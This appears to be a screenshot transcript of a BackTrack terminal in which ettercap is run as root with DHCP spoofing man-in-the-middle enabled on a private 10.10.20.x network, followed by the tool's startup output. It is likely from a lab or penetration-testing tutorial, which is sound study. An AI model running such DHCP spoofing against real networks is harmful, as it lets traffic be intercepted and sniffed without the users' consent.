 root@bt: ~
File Edit View Terminal Help
root@bt:~# ettercap -T -M dhcp:10.10.20.10-30/255.255.255.0/10.10.20.20
ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA
Listening on eth4... (Ethernet)
eth4 -> 00:0C:29:00:AE:58 10.10.20.20 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
DHCP spoofing: using specified ip_pool, netmask 255.255.255.0, dns 10.10.20.20
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help